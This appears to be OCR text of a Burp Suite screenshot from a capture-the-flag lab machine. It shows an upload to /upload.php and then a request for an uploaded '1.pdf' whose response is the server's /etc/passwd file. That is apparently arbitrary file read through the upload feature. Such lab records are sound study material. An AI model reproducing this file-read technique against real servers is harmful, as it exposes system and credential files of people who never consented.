 5 http://10.10.11.229 POST /upload.php ✓ 200 5806 HTML php Zipping | Watch store
6 http://10.10.11.229 GET /uploads/f7642f29ca29f51de717f6e66fde2acd/1.pdf 200 1644 text pdf
7 http://10.10.11.229 GET /uploads/f7642f29ca29f51de717f6e66fde2acd/1.pdf 304 212 pdf
Request
Pretty Raw Hex \n
1 GET /uploads/f7642f29ca29f51de717f6e66fde2acd/1.pdf HTTP/1.1
2 Host: 10.10.11.229
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://10.10.11.229/upload.php
9 Cookie: PHPSESSID=mivn8g5d0a8198mm3hbhstaf4q
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
30 systemd-timesync:x:102:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
31 messagebus:x:103:109::/nonexistent:/usr/sbin/nologin
32 systemd-resolve:x:104:110:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
33 pollinate:x:105:1::/var/cache/pollinate:/bin/false
34 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
35 rektsu:x:1001:1001::/home/rektsu:/bin/bash
36 mysql:x:107:115:MySQL Server,,,:/nonexistent:/bin/false
37 _laurel:x:999:999::/var/log/laurel:/bin/false
38